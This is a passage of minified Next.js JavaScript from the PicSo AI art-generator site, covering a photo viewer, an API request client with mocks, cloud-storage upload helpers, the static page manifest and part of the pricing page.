0)",transition:ei||ea?void 0:"transform "+eU+"ms "+eW},loadingElement:W,brokenElement:G,onPhotoResize:eD,isActive:(ex&&ex.key)===e.key,expose:ee})}),!u&&T&&n.createElement(n.Fragment,null,(ek||0!==e_)&&n.createElement("div",{className:"PhotoView-Slider__ArrowLeft",onClick:function(){return eM(e_-1,!0)}},n.createElement(g,null)),(ek||e_+1<eb)&&n.createElement("div",{className:"PhotoView-Slider__ArrowRight",onClick:function(){return eM(e_+1,!0)}},n.createElement(_,null))),N&&ez&&n.createElement("div",{className:"PhotoView-Slider__Overlay"},N(ez)))}var F=["children","onIndexChange","onVisibleChange"],j={images:[],visible:!1,index:0};function U(e){var t=e.children,r=e.onIndexChange,o=e.onVisibleChange,u=a(e,F),f=c(j),d=f[0],h=f[1],p=(0,n.useRef)(0),v=d.images,y=d.visible,m=d.index,g=s({nextId:function(){return p.current+=1},update:function(e){var t=v.findIndex(function(t){return t.key===e.key});if(t>-1){var r=v.slice();return r.splice(t,1,e),void h({images:r})}h(function(t){return{images:t.images.concat(e)}})},remove:function(e){h(function(t){var r=t.images.filter(function(t){return t.key!==e});return{images:r,index:Math.min(r.length-1,m)}})},show:function(e){var t=v.findIndex(function(t){return t.key===e});h({visible:!0,index:t}),o&&o(!0,t,d)}}),_=s({close:function(){h({visible:!1}),o&&o(!1,m,d)},changeIndex:function(e){h({index:e}),r&&r(e,d)}}),w=(0,n.useMemo)(function(){return i({},d,g)},[d,g]);return n.createElement(l.Provider,{value:w},t,n.createElement(z,i({images:v,visible:y,index:m,onIndexChange:_.changeIndex,onClose:_.close},u)))}var W=function(e){var t,r,o=e.src,a=e.render,c=e.overlay,u=e.width,f=e.height,d=e.triggers,h=void 0===d?["onClick"]:d,p=e.children,v=(0,n.useContext)(l),y=(t=function(){return v.nextId()},(r=(0,n.useRef)({sign:!1,fn:void 0}).current).sign||(r.sign=!0,r.fn=t()),r.fn),m=(0,n.useRef)(null);(0,n.useEffect)(function(){return function(){v.remove(y)}},[]);var g=s({render:function(e){return a&&a(e)},show:function(e,t){v.show(y),function(e,t){if(p){var r=p.props[e];r&&r(t)}}(e,t)}}),_=(0,n.useMemo)(function(){var e={};return h.forEach(function(t){e[t]=g.show.bind(null,t)}),e},[]);return(0,n.useEffect)(function(){v.update({key:y,src:o,originRef:m,render:g.render,overlay:c,width:u,height:f})},[o]),p?n.Children.only((0,n.cloneElement)(p,i({},_,{ref:m}))):null}},12462:function(e,t,r){"use strict";r.d(t,{Dm:function(){return c},iK:function(){return j},sY:function(){return er}});var n,o,i,a,s,c,l=r(15944);r(30507);var u=r(73537),f=r(73966);let d={set:function(e,t,r){let n="";n=r?new Date(new Date().getTime()+r).toUTCString():"Session",document.cookie=`${e}=${t};path=/; expires=${n}`},get:function(e,t=""){let r=RegExp(`${e}=([^;]*)`),n="undefined"==typeof document||t?t:document.cookie;try{let o=n.match(r);return o?.[1]||void 0}catch(i){return}},del:function(e){let t=new Date;t.setTime(t.getTime()-1e3),document.cookie=`${e}=;path=/;expires=${t.toUTCString()}`}};class h{constructor(e=!0){this.storage=null,"undefined"!=typeof window&&(this.storage=e?localStorage:sessionStorage)}setCache(e,t){if(null==t)throw Error("value error: value not is null!");(void 0!==t||null!==t)&&"undefined"!=typeof window&&this.storage&&this.storage.setItem(e,JSON.stringify(t))}getCache(e){if("undefined"!=typeof window&&this.storage){let t=this.storage.getItem(e);if(t)return JSON.parse(t)}}removeCache(e){"undefined"!=typeof window&&this.storage&&this.storage.removeItem(e)}clear(){"undefined"!=typeof window&&this.storage&&this.storage.clear()}}new h;let p=new h(!1),v=async()=>{try{if("undefined"!=typeof window){let e=p.getCache("geo");if(e)return e}let t=await fetch("/api/geo"),r=await t.json();if(!r)return console.error("No geo data found"),null;return"undefined"!=typeof window&&p.setCache("geo",r),r}catch(n){return console.error("Error fetching geo data:",n),null}},y="locale",m="access_token",g="x-device-id",_="NEXT_LOCALE",w=()=>{async function e(e,t){let r=new Headers;r.append("X-Request-With","XMLHttpRequest");let n=d.get(m);n&&r.append("Authorization",n);let o=d.get(g);o&&r.append(g,o);let i=d.get(_);r.append("Accept-Language",i||"en");let a=(await v())?.country??d.get("cf_country_code");for(let[s,c]of(a&&r.append("X-COUNTRY",a),Object.entries(e)))"cookie"!==s&&r.set(s,c);return r.get("Content-Type")||t instanceof FormData||r.set("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),r}return{async request(t){let r=await e(t.headers||{},t.body),n=function(e){let{url:t,method:r,params:n={}}=e,o=t,i=n,a=d.get(_)||"en";if("GET"===r){let s=l.stringify({[y]:a,...n});o=`${t}${s?`?${s}`:""}`,i={}}else t.includes("amazonaws.com")||(o=function(e,t){let r=e.includes("?")?"&":"?";return`${e}${r}${t}`}(t,`${y}=${a}`));return{...e,url:o,params:i}}(t);return{...n,headers:r}}}},E=()=>({async response(e){if(e.headers.get("content-type")?.includes("application/json")){let t=await e.data;e.data=function(e){let{errorCode:t,errorMsg:r="Request error",success:n}=e;if(!n)throw{message:r,code:t,statusText:"Request failed"};return e}(t)}return e}}),b={error:async e=>(401===e.code&&(d.del(m),"undefined"!=typeof window&&"/"!==window.location.pathname&&(window.location.href="/")),e)},x=new class{constructor(){this.mocks=new Map,this.enabled=!1,this.globalDelay=0}enable(e=!0){this.enabled=e}setGlobalDelay(e){this.globalDelay=e}addMock(e){let t=this.generateKey(e.url,e.method);this.mocks.set(t,{...e,enabled:e.enabled??!0})}addMocks(e){for(let t of e)this.addMock(t)}removeMock(e,t){let r=this.generateKey(e,t);this.mocks.delete(r)}clearMocks(){this.mocks.clear()}getMock(e,t){let r=this.generateKey(e,t),n=this.mocks.get(r);if(n?.enabled)return n;let o=Array.from(this.mocks.values());for(let i of o){if(!i.enabled)continue;let a=(i.url,i.url),s=Array.isArray(i.method)?i.method.includes(t):i.method===t;if(s&&this.matchUrl(e,a))return i}}shouldMock(e,t){return!!this.enabled&&!!this.getMock(e,t)}async executeMock(e){let{url:t,method:r,params:n,headers:o}=e,i=this.getMock(t,r);if(!i)throw Error(`No mock found for ${r} ${t}`);let a=i.delay??this.globalDelay;a>0&&await new Promise(e=>setTimeout(e,a));let s="function"==typeof i.response?await i.response(n,o,t.startsWith("http")?t:(e.basePath||"")+t):i.response;if(s instanceof Response)return s;let c={data:s,status:200,statusText:"OK (Mocked)",headers:new Headers,config:{url:t,method:r,params:n,headers:o}};return c}generateKey(e,t){let r="string"==typeof e?e:e.source;return`${t.toUpperCase()}:${r}`}matchUrl(e,t){return"string"==typeof t?e===t||e.startsWith(t):t.test(e)}getAllMocks(){return Array.from(this.mocks.values())}getEnabledMocks(){return this.getAllMocks().filter(e=>e.enabled)}},k={request:async e=>(x.shouldMock(e.url,e.method)&&(e.shouldMock=!0),e),async response(e){if(e.config.shouldMock)throw Error("Mocked response");return e},async error(e){if(e.config?.shouldMock)try{let t=await x.executeMock(e.config);return t}catch(r){return{...e,message:r.message||"Mock execution failed",code:500,statusText:"Mock Error"}}return e}},A={success:e=>({success:!0,data:e,errorCode:0,errorMsg:""}),error:(e,t=500)=>({success:!1,data:null,errorCode:t,errorMsg:e}),delayed:(e,t)=>async(r,n,o)=>(await new Promise(e=>setTimeout(e,t)),e),conditional:(e,t,r={success:!1,errorCode:400,errorMsg:"Condition not met"})=>(n,o,i)=>e(n,o,i)?{success:!0,data:t}:r,paginated:(e,t,r,n)=>({success:!0,data:{list:e.slice((t-1)*r,t*r),pagination:{page:t,size:r,total:n,totalPages:Math.ceil(n/r)}}})};A.success({id:"mock-user-id",name:"Mock User",email:"mock@example.com",avatar:"https://via.placeholder.com/100"}),A.success({token:"mock-token-12345",user:{id:"mock-user-id",name:"Mock User"}}),A.paginated([{id:"1",title:"Task 1",status:"completed"},{id:"2",title:"Task 2",status:"processing"},],1,10,2),A.success({id:"new-task-id",status:"queued"}),A.success([{id:"model-1",name:"Model 1",category:"text-to-video"},{id:"model-2",name:"Model 2",category:"image-to-video"},]);class S{constructor(){this.requestInterceptors=[],this.responseInterceptors=[],this.errorInterceptors=[]}addInterceptor(e){e.request&&this.requestInterceptors.push(e),e.response&&this.responseInterceptors.push(e),e.error&&this.errorInterceptors.push(e)}async executeRequestInterceptors(e){let t=e;for(let r of this.requestInterceptors)r.request&&(t=await r.request(t));return t}async executeResponseInterceptors(e){let t=e;for(let r of this.responseInterceptors)r.response&&(t=await r.response(t));return t}async executeErrorInterceptors(e){let t=e;for(let r of this.errorInterceptors)if(r.error)try{let n=await r.error(t);t=n}catch(o){break}return t}clear(){this.requestInterceptors=[],this.responseInterceptors=[],this.errorInterceptors=[]}}class C{constructor(e){this.interceptors=new S,this.defaultConfig={timeout:3e4,cache:"no-store",basePath:"https://api.picso.ai/web"},this.defaultConfig={...this.defaultConfig,...e},this.setupDefaultInterceptors()}setupDefaultInterceptors(){this.interceptors.addInterceptor(k),this.interceptors.addInterceptor(b)}buildRequestBody(e){let{method:t,params:r,body:n}=e,o=n instanceof FormData;if("GET"===t)return null;if(o)return n;let i=e.headers,a=null;return(i instanceof Headers?a=i.get("Content-Type"):i&&"object"==typeof i&&(a=i["Content-Type"]||i["content-type"]),a?.includes("application/json"))?JSON.stringify(n||r):l.stringify(n||r,{allowDots:!0})}buildFullUrl(e){let{url:t,basePath:r}=e;return t.startsWith("http")?t:(r||"")+t}async request(e){let t;try{let r={...this.defaultConfig,...e};t=await this.interceptors.executeRequestInterceptors(r);let n={method:t.method,headers:t.headers,cache:t.cache,signal:t.signal,body:this.buildRequestBody(t)},o=this.buildFullUrl(t),i=await fetch(o,n),a=null,s=i.headers.get("content-type"),c=i.body&&!1===i.bodyUsed;if(c){if(s?.includes("application/json"))try{let l=await i.text();a=l?JSON.parse(l):null}catch(u){console.warn("Failed to parse JSON response:",u),a=null}else try{a=await i.text()}catch(f){console.warn("Failed to get response text:",f),a=null}}let d={data:a,status:i.status,statusText:i.statusText,headers:i.headers,config:t};return await this.interceptors.executeResponseInterceptors(d)}catch(v){let h={message:v.message||"Network error",code:v.code||0,statusText:v.statusText||"Network error",config:t||void 0},p=await this.interceptors.executeErrorInterceptors(h);if("data"in p&&"status"in p)return p;throw p}}async get(e,t,r){return this.request({...r,url:e,method:"GET",params:t})}async post(e,t,r){return this.request({...r,url:e,method:"POST",body:t})}async put(e,t,r){return this.request({...r,url:e,method:"PUT",body:t})}async delete(e,t,r){return this.request({...r,url:e,method:"DELETE",body:t})}async patch(e,t,r){return this.request({...r,url:e,method:"PATCH",body:t})}getInterceptors(){return this.interceptors}createInstance(e){return new C({...this.defaultConfig,...e})}setDefaultConfig(e){this.defaultConfig={...this.defaultConfig,...e}}}let I=function(e){let t=new C(e),r=t.getInterceptors();return r.addInterceptor(w()),r.addInterceptor(E()),t}({basePath:"https://api.picso.ai/web",timeout:3e4}),R=new C({basePath:"",timeout:6e4}),B=(e,t)=>I.post(e,t).then(e=>e.data);I.get,I.post,I.put,I.delete,I.patch;let M={deepClone(e){if(null===e||"object"!=typeof e)return e;if(e instanceof Date)return new Date(e.getTime());if(Array.isArray(e))return e.map(e=>M.deepClone(e));if("object"==typeof e){let t={};for(let r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=M.deepClone(e[r]));return t}return e},pick(e,t){let r={};for(let n of t)n in e&&(r[n]=e[n]);return r},omit(e,t){let r={...e};for(let n of t)delete r[n];return r}},O=async e=>{let t=await fetch(e,{mode:"cors",cache:"no-store"}),r=await t.blob();return new File([r],new URL(e).pathname.split("/").pop()||"")},D=(e,t)=>{let r=document.createElement("a");r.href=e,r.download=t||new Date().getTime().toString(),document.body.appendChild(r),r.click(),document.body.removeChild(r)},T=e=>{let t=e?.split(".").pop();if(t)return"apng"===t&&(t="gif"),t.toLowerCase()},N=async e=>new Promise((t,r)=>{let n=URL.createObjectURL(e),o=document.createElement("video");o.preload="metadata",o.playsInline=!0,o.muted=!0,o.crossOrigin="anonymous",o.src=n;let i=()=>{URL.revokeObjectURL(n),o.remove()};o.onloadedmetadata=()=>{Number.isFinite(o.videoWidth)&&Number.isFinite(o.videoHeight)&&Number.isFinite(o.duration)?(i(),t({width:o.videoWidth,height:o.videoHeight,duration:o.duration})):(i(),r(Error("Cannot read video resolution or duration")))},o.onerror=e=>{i(),console.error("getVideoInfo -> error:",e),r(Error("Video metadata load failed"))},document.body.appendChild(o),o.load()}),P=(e,t=2)=>{if(0===e||e<0)return"0 Byte";let r=t<0?0:t;if(e<1024)return`${e} Byte`;if(e<1048576){let n=Number.parseFloat((e/1024).toFixed(r));return`${n} KB`}if(e<1073741824){let o=Number.parseFloat((e/1048576).toFixed(r));return`${o} MB`}let i=Number.parseFloat((e/1073741824).toFixed(r));return`${i} GB`},H=async(e,t)=>{let r=new Image,n=t||await new Promise((t,r)=>{let n=new FileReader;n.onload=()=>t(n.result),n.onerror=()=>r(n.error),n.readAsDataURL(e)});try{return await new Promise((e,t)=>{r.onload=e,r.onerror=t,r.src=n}),{width:r.width,height:r.height}}finally{r.src=""}};async function L(e,t,r,n,o=!1){for(let i of[1,.95,.93,.9,.8,.7,.5,.3])try{let a=await z(e,t,r,.5,o,i);if(a.size<=n)return a}catch(s){console.error(`Error compressing image with quality ${i}:`,s)}throw Error(`Unable to compress image below ${(n/1024).toFixed(2)}KB`)}function z(e,t,n,o,i=!1,a){return new Promise((s,c)=>{let l;Promise.all([r.e(5310).then(r.t.bind(r,95310,19))]).then(r=>{let[i]=r;return(l=i.default)(e,{maxWidth:t,maxHeight:n,canvas:!0,pixelRatio:1,downsamplingRatio:o,orientation:!0,imageSmoothingEnabled:!0,meta:!0})}).then(t=>{t.imageHead?t.exif&&(console.debug(`EXIF=${t.exif[274]}`),l.writeExifData(t.imageHead,t,"Orientation",1)):console.debug("No image head"),t.image.toBlob(e=>{if(!e){c(Error("Empty file"));return}t.imageHead&&t.exif?l.replaceHead(e,t.imageHead,e=>{s(e)}):s(e)},i&&"image/png"===e.type?"image/png":"image/jpeg",a)}).catch(e=>c(e))})}async function F({imgFile:e,maxWidth:t,maxHeight:r,maxFileSize:n,isCompress:o=!1}){let i=e,a="image/gif"===i.type,s="image/bmp"===i.type,{width:c,height:l}=await j.getImageDimensions(i);if(c<16||l<16)throw Error("Resolution needs to be greater than 16x16 !");let u=o&&(i.size>n||c>t||l>r||s)&&!a;if(u){let f=await L(i,t,r,n);i=new File([f],i.name,{type:f.type||"image/jpeg"})}if(i.size>n)throw Error(`The file cannot exceed ${j.formatBytes(n)}!`);return i}let j={getNetworkFile:O,downloadFile:D,getFileExtension:T,getVideoMetadata:N,formatBytes:P,getImageDimensions:H,processImage:F,compressImage:L,preprocessImage:z};(n=a||(a={}))[n.ALIYUN=0]="ALIYUN",n[n.TENCENT_CLOUD=1]="TENCENT_CLOUD",n[n.AWS_S3=2]="AWS_S3",(o=s||(s={}))[o.DIRECT=0]="DIRECT",o[o.MUTI_PART=1]="MUTI_PART",(i=c||(c={})).MATERIAL="MATERIAL",i.FACE="FACE",i.TEMPORARY_FACE="TEMPORARY_FACE",i.EDIT_IMAGE="INPAINTING_IMAGE",i.EDIT_IMAGE_MASK="INPAINTING_IMAGE_MASK",i.EXTEND_IMAGE_ORIGIN_IMAGE="EXTEND_IMAGE_ORIGIN_IMAGE",i.EXTEND_IMAGE_COMBINED_IMAGE="EXTEND_IMAGE_COMBINED_IMAGE",i.EXTEND_IMAGE_COMBINED_IMAGE_MASK="EXTEND_IMAGE_COMBINED_IMAGE_MASK",i.REMOVE_BACKGROUND_ORIGIN_IMAGE="REMOVE_BACKGROUND_ORIGIN_IMAGE",i.REMOVE_BACKGROUND_IMAGE_MASK="REMOVE_BACKGROUND_IMAGE_MASK",i.ANIME_STYLIZE_PHOTO="ANIME_STYLIZE_PHOTO",i.ANIME_STYLIZE_VIDEO="ANIME_STYLIZE_VIDEO",i.SUPER_RESOLUTION_ORIGIN_IMAGE="SUPER_RESOLUTION_ORIGIN_IMAGE",i.SUPER_RESOLUTION_RESULT_IMAGE="SUPER_RESOLUTION_RESULT_IMAGE",i.VOICE_CLONE="VOICE_CLONE",i.TALKING_PHOTO="TALKING_PHOTO",i.VOICE_TRANSLATE_SOURCE="VOICE_TRANSLATE_SOURCE",i.VOICE_CHANGER="VOICE_CHANGER",i.HUMAN_MODELING_MATERIAL="HUMAN_MODELING_MATERIAL",i.VOICE_SWAP_MATERIAL="VOICE_SWAP_MATERIAL",i.HUMAN_FOUNDATION="HUMAN_FOUNDATION",i.IMAGE_TO_VIDEO="IMAGE2VIDEO",i.VIDEO_EDIT="VIDEO_EDIT",i.VIDEO_EXTEND="VIDEO_EXTEND",i.REFERENCE_IMAGE="REFERENCE_IMAGE";let U={FILES_SIGNATURES:"/users/me/signatures/-/files"},W={endpoints:{upload:U}};async function G({accessKeyId:e,accessKeySecret:t,stsToken:r,bucket:n,host:o,region:i}){return new u({endpoint:o,cname:!0,region:i,accessKeyId:e,accessKeySecret:t,stsToken:r,refreshSTSTokenInterval:36e5,bucket:n})}let K=async(e,t)=>{try{if(!t)return;let{name:r,uploadId:n}=t,o=await e.abortMultipartUpload(r,n);return console.log(o),o}catch(i){console.log("abortUpload-error:",i)}};function X(e){return new Promise(t=>setTimeout(t,e))}let V=async(e,t)=>q(e,t),Y=async(e,t,r)=>$(e,t,r),q=async(e,t)=>{let r=await fetch(t.host,{method:"post",headers:{...t?.userId&&{"x-user-id":`${t.userId}`}},body:function(e,t){let r=new FormData;return r.append("key",t.filename),r.append("OSSAccessKeyId",t.accessId),r.append("policy",t.policy),r.append("success_action_status","200"),r.append("signature",t.signature),r.append("x:user",String(t.userId)),r.append("x:type",t.fileType),r.append("x-oss-forbid-overwrite","true"),r.append("x:region",t.region),t.bizId&&r.append("x:parameters",String(t.bizId)),t.callback&&r.append("callback",t.callback),r.append("file",e),r}(e,t)});if(!r.ok){let n=await r.text().catch(()=>r.statusText),o=Error(`Upload failed with status ${r.status}: ${n}`);return o.status=r.status,o.statusText=r.statusText,Promise.reject(o)}return r},$=async(e,t,r)=>{let{onUploadProgress:n}=r||{},o=await G(t),i,a=null,s=(e,t,r)=>o.multipartUpload(e,t,{progress(e,t){n&&n(e),t&&(0!==e||a||(a=t.uploadId),a===t.uploadId&&(i=t))},parallel:3,partSize:10485760,timeout:9e5,headers:r?.headers,checkpoint:i}),c={headers:{...t?.userId&&{"x-user-id":`${t.userId}`}}};for(let l=0;l<3;l++)try{let u;if(i){let{file:f}=i;u=await s(t.fileName,f,c)}else u=await s(t.fileName,e,c);return u?.data?.data}catch(d){if(console.log("upload err:",d),!Z(d)||!(l<2))return i&&K(o,i),Promise.reject(d);console.log("Retrying upload..."),await X(5e3)}return Promise.reject(Error("upload failed"))};function Z(e){return e?.code&&console.log("upload err.code:",e.code),!0}let Q=async(e,t)=>J(e,t);async function J(e,t){let{url:r,expire:n,fileId:o,...i}=t,a=function(e,t,r){let{policy:n,...o}=e,i=new FormData;for(let a in r&&i.append("content-type",r),i.append("Policy",n),o)i.append(f(a).replace("xamz","x-amz"),o[a]);return i.append("file",t),i}(i,e,e.type);return R.post(r,a)}let ee={[s.DIRECT]:{[a.ALIYUN]:V,[a.AWS_S3]:Q},[s.MUTI_PART]:{[a.ALIYUN]:Y}},et=async e=>{let t={FILES_SIGNATURES:W.endpoints.upload?.FILES_SIGNATURES??U.FILES_SIGNATURES},r=await B(t.FILES_SIGNATURES,e);return r};async function er({file:e,fileType:t,extension:r,duration:n,callback:o}){let i=r||function(e){let t=function(e){switch(e){case"image/jpeg":return"jpg";case"image/png":return"png";case"image/gif":return"gif";case"video/x-ms-wmv":return"wmv";case"video/x-matroska":return"mkv";case"video/quicktime":return"mov";case"video/x-msvideo":case"video/avi":return"avi";case"video/mp4":return"mp4";case"video/webm":return"webm";case"video/x-m4v":return"m4v";case"video/ogg":return"ogv";case"video/mpeg":return"mpeg";default:return}}(e.type);return t||j.getFileExtension(e?.name)||"jpeg"}(e),a={fileSize:e.size,fileType:t,extension:i};n&&(a.parameters=btoa(JSON.stringify({duration:Math.floor(n)||1})));let s=await et(a);if(!s.success||!s.data)return Promise.reject({code:s.errorCode,errorMsg:s.errorMsg});let{fileId:c,provider:l,sign:u,uploadType:f}=s.data,d=ee[f][l];if(!d)return Promise.reject(Error(`Unsupported upload type: ${f}`));try{await d(e,u,o)}catch(h){return console.error("upload failed",h?.message),Promise.reject(Error("upload failed"))}return{fileId:c}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/uzzCaanpFrjVWdrpzml7Y/_ssgManifest.js
body_size: -392
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002F404","\u002F500","\u002Faccount-info","\u002Fai-character","\u002Fcontent","\u002Fcreate","\u002Fdiscover","\u002Flogin","\u002Fmy-creations","\u002Fpricing","\u002Fprivacy-policy","\u002Fprofile","\u002Freset-password","\u002Fsignup","\u002Ftask","\u002Fterms-of-service"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/pages/pricing-3aa9ff0b0165bea3.js
body_size: 10414
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9939],{23575:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/pricing",function(){return n(21645)}])},79094:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(11527);n(50959);var i=n(302),o=n.n(i),c=n(31545),l={src:"/_next/static/media/PicSo-AI-Art-Generator.e8a09200.jpg",height:720,width:1280,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:5};function a(e){var t=e.title,n=e.description,i=e.og,a=void 0===i?{title:"PicSo AI Art Generator",description:"PicSo is a text-to-image AI Art Generator app & online platform for creative digital art. FREE try and turn your ideas to NFT art, oil painting and more."}:i,s=(0,c.useRouter)().pathname;return(0,r.jsxs)(o(),{children:[(0,r.jsx)("title",{children:void 0===t?"AI Art Generator: Text to Image in All Art Styles - PicSo":t}),(0,r.jsx)("meta",{name:"description",content:void 0===n?"PicSo is a text-to-image AI Art Generator app & online platform for creative digital art. FREE try and turn your ideas to NFT art, oil painting and more.":n}),(0,r.jsx)("link",{rel:"canonical",href:"https://picso.ai".concat(s)}),a&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("meta",{property:"og:title",content:a.title}),(0,r.jsx)("meta",{property:"og:description",content:a.description}),(0,r.jsx)("meta",{property:"og:url",content:"https://picso.ai/".concat(s)}),(0,r.jsx)("meta",{property:"og:type",content:"website"}),(0,r.jsx)("meta",{property:"og:locale",content:"en_US"}),(0,r.jsx)("meta",{property:"og:site_name",content:"PicSo"}),(0,r.jsx)("meta",{property:"og:image",content:l.src}),(0,r.jsx)("meta",{name:"twitter:title",content:a.title}),(0,r.jsx)("meta",{name:"twitter:description",content:a.description}),(0,r.jsx)("meta",{name:"twitter:site",content:"@PicsoAi"}),(0,r.jsx)("meta",{name:"twitter:card",content:"summary_large_image"})]})]})}},31362:function(e,t,n){"use strict";n.d(t,{A6:function(){return a},RB:function(){return c}});var r=n(57135),i=n(15767),o=n(83293);function c(e){return l.apply(this,arguments)}function l(){return(l=(0,r.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,o.U2)("/products",{type:e})];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function a(e){return s.apply(this,arguments)}function s(){return(s=(0,r.Z)(function(e){var t,n,r,c=arguments;return(0,i.__generator)(this,function(n){switch(n.label){case 0:return t=c.length>1&&void 0!==c[1]?c[1]:10,[4,(0,o.U2)("/users/me/orders",{offset:e,limit:t})];case 1:return[2,null!==(r=n.sent().data)&&void 0!==r?r:[]]}})})).apply(this,arguments)}},21645:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return K},default:function(){return X}});var r,i,o,c=n(11527),l=n(79094),a=n(53749),s=n(39703),u=n(11426),d=n(50959);function p(){return(p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var h=function(e){return d.createElement("svg",p({width:17,height:16,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=d.createElement("circle",{cx:8,cy:8,r:2,transform:"translate(.5)",fill:"#FFF",fillRule:"evenodd",opacity:.95})))};function f(){var e=(0,s.Z)("Public"),t=(0,u.oR)(function(e){return e.user}),n=(null==t?void 0:t.isVip)?["vtext2","vtext3","vtext5"]:["ptext1","ptext2","ptext3","ptext5"];return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("div",{className:"text-center text-2xl font-medium h-9",children:(null==t?void 0:t.isVip)?e("buyCredits"):e("proBenefits")}),(0,c.jsx)("div",{className:"mx-auto mt-6 flex w-[280px] flex-wrap text-[rgba(255,255,255,0.95)] xl:my-2 xl:mt-8 xl:w-[560px]",children:n.map(function(t){return(0,c.jsxs)("span",{className:"mb-2 w-full whitespace-nowrap text-left indent-9 text-sm leading-[1.57] xl:w-[50%] xl:indent-12 opacity-80",children:[(0,c.jsx)(h,{className:"mr-2 inline-block"}),e(t)]},t)})})]})}var _=n(57135),m=n(15767),v=n(59905),x=n.n(v),b=n(31545),y=n(2150),g=n(84295),A=n(685);function w(){var e=(0,g.Z)(),t=(0,b.useRouter)();return(0,d.useCallback)(function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i=t.query.from,o=(null!=n?n:null==e?void 0:e.isVip)?y.Zx.credit_page_view:y.Zx.pro_page_view,c=function(e){return(0,A.fb)(o,e,r)};"home"===i?(c((null==e?void 0:e.isVip)?y.Tp.top_buycredit:y.Hx.top_buypro),(null==e?void 0:e.isVip)===!1&&(0,A.Ff)(y.lW.top_buypro)):"profile"===i?(c((null==e?void 0:e.isVip)?y.Tp.profile_buycredit:y.Hx.profile_buypro),(null==e?void 0:e.isVip)===!1&&(0,A.Ff)(y.lW.profile_buypro)):i&&!i.includes("/")?(c(i),(null==e?void 0:e.isVip)===!1&&(0,A.Ff)(y.Nv[i]||"non_vip_"+i)):(c((null==e?void 0:e.isVip)?y.Tp.other_buycredit:y.Hx.other_buypro),(null==e?void 0:e.isVip)===!1&&(0,A.Ff)(y.lW.other_buypro))},[t.query.from,null==e?void 0:e.isVip])}var j=n(56403),k=n(89772),z=n(31362),N=n(72006),E=n(47216),O=n.n(E);function P(e,t){var n=O().parse(window.name);"object"==typeof e&&e?n=(0,N.Z)({},n,e):n[e]=t,window.name=O().stringify(n)}var V=n(85723);function S(e){var t=e.combo,n=e.currentIndex,r=e.setCurrentIndex,i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n=Math.pow(10,t),r=Math.round(e*n)/n;return 10===r?9.99:r};return(0,c.jsx)(c.Fragment,{children:t.map(function(e,t){var o,l,a,s,u,d,p,h,f,_,m;return(0,c.jsxs)("div",{onClick:function(){return r(t)},className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" "+"relative mt-4 flex h-12 w-full cursor-pointer items-center justify-between  rounded-lg px-4\n             ".concat(n===t?"gradient":"border border-[rgba(255,255,255,0.24)]","  "),children:[(0,c.jsxs)("div",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" flex flex-col justify-center text-[rgba(255,255,255,0.95)]",children:[(0,c.jsxs)("div",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" "+"".concat((null===(o=e.discount)||void 0===o?void 0:o.description)&&"mt-1"),children:[(0,c.jsx)("span",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" text-xl font-normal",children:e.quantity}),(0,c.jsx)("span",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" ml-1 text-[13px] font-extralight",children:e.unit})]}),(0,c.jsx)("div",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+"  text-xs font-extralight leading-[1.33] opacity-[.48]",children:null===(l=e.discount)||void 0===l?void 0:l.description})]}),(0,c.jsxs)("div",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" flex items-center justify-center",children:[e.discount&&(0,c.jsxs)("span",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" text-[13px] text-[rgba(255,255,255,0.48)]",children:[e.currency,12===e.quantity?"".concat(null!==(h=null===(a=e.discount)||void 0===a?void 0:a.price)&&void 0!==h?h:e.price,"/yr"):(0,c.jsx)("span",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" line-through",children:null!==(f=null===(s=e.discount)||void 0===s?void 0:s.originalPrice)&&void 0!==f?f:e.price})]}),(0,c.jsxs)("span",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" ml-2 text-right text-xl font-normal",children:[e.currency,e.productType===k.fY.SUBSCRIPTION&&"day"!==e.unit?(0,c.jsxs)("span",{className:x().dynamic([["2427f1d816709d67",[V.q_]]]),children:["".concat(i((null!==(_=null===(u=e.discount)||void 0===u?void 0:u.price)&&void 0!==_?_:e.price)/e.quantity))," ",(0,c.jsx)("span",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" text-[11px]",children:"/mo"})]}):null!==(m=null===(d=e.discount)||void 0===d?void 0:d.price)&&void 0!==m?m:e.price]})]}),(null===(p=e.discount)||void 0===p?void 0:p.label)&&(0,c.jsx)("div",{className:x().dynamic([["2427f1d816709d67",[V.q_]]])+" absolute -top-2 rounded-2xl bg-red px-[6px] text-xs 